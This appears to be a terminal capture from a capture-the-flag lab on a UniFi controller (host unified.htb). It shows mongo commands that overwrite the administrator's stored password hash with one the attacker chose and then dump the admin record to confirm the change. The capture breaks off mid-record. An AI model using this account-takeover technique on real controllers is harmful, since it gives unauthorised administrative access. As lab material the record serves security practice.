 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$BL3vSOTCs73fGtC9$ddJsCLyISiX21OTkEO
gg5CEgT1EKCGw2TgqK6OgmvttgPj4gfv4MVldIhMQRTA9R6vwbty9kQ5vFgYppkWQ1E0"}})'
<vttgPj4gfv4MVldIhMQRTA9R6vwbty9kQ5vFgYppkWQ1E0"}})'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
        "_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
        "name" : "administrator",
        "email" : "administrator@unified.htb",
        "x_shadow" : "$6$BL3vSOTCs73fGtC9$ddJsCLyISiX21OTkEOgg5CEgT1EKCGw2TgqK6OgmvttgPj4gfv4MVldIhMQRTA9R6vwbty9kQ5vFgYppkWQ1E0",
        "time_created" : NumberLong(1640900495),
        "last_site_name" : "default",
        "ui_settings" : {